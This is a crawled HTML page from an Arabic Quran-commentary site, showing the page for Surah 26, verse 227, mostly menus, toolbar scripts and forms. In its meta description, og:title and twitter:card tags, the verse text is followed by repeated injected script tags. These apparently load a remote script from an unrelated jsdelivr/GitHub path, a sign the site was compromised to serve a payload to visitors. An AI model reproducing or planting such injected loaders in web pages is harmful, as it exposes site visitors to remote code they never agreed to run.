

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=26&AyahNo=227&NewPage=376
body_size: 12493
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",الله,آمنوا,أي,بعد,ذكروا,الصالحات,ظلموا,يعلم,عملوا,كثيرا,انتصروا,ينقلبون,منقلب"/>
<meta Name="description" content="الا الذين امنوا وعملوا الصالحات وذكروا الله كثيرا وانتصروا من بعد ما ظلموا وسيعلم الذين ظلموا اي منقلب ينقلبون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=26&AyahNo=227&NewPage=376"  Hreflang="en-US" />

<meta Name="og:title" content="الا الذين امنوا وعملوا الصالحات وذكروا الله كثيرا وانتصروا من بعد ما ظلموا وسيعلم الذين ظلموا اي منقلب ينقلبون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="الا الذين امنوا وعملوا الصالحات وذكروا الله كثيرا وانتصروا من بعد ما ظلموا وسيعلم الذين ظلموا اي منقلب ينقلبون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
